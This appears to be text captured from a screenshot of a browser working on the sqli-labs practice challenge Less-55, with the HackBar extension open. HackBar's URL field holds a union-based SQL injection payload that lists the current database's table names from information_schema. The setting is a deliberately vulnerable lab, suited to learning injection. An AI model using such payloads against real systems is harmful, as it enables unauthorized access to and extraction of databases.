 Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:challenges
Your Password:639rxu396q
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-55/?id=-1) union select 1,database(),group_concat(table_name) from
information_schema.tables where table_schema=database()--+
Post data Referer User Agent Cookies Clear All